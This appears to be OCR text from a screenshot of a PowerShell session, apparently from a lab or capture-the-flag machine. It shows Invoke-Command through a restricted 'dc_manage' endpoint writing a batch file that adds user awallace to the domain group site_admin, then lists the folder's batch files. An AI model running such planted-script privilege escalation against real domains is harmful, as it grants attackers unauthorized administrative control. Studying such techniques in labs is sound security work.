 PS C:\Utils>
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock {Set-Content -Path '
c:\program files\Keepmeon\admin1.bat' -Value 'net group site_admin awallace /add /domain'}
PS C:\Utils>
Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -credential $cred -command {ls 'c:\program files\ke
epmeon'}
Directory: C:\program files\keepmeon
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-a---- 2/18/2022 1:24 AM 44 admin.bat ATSSERVER
-a---- 2/18/2022 3:59 AM 44 admin1.bat ATSSERVER
-a---- 12/21/2021 2:57 PM 128 keepmeon.bat ATSSERVER